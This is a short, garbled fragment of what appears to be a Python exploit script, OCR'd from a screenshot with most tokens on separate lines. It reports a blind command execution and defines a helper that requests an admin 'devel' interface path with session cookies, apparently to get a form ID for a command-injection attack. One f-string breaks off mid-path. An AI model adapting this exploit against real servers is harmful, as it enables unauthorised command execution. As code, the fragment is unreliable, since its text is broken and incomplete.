
)
if
 res
.
status_code 
==
200
:
print
(
"[+] Command executed 
(blind)"
)
else
:
print
(
f
"[-] Failed with status 
code {res.status_code}"
)
        exit
(
1
)
# Get form_create ID for 
command_injection()
def
form_create
(
url_base
,
 cookies
)
:
    res 
=
 requests
.
get
(
f
'{url_base}/prod/lib/php/devel/iface/admin_
        cookies
=
cookies
,
        verify
=
False
)
if
 res
.
status_code 
==
200
:
print
(
"[+] Parsing results to 
find form_create ID"
)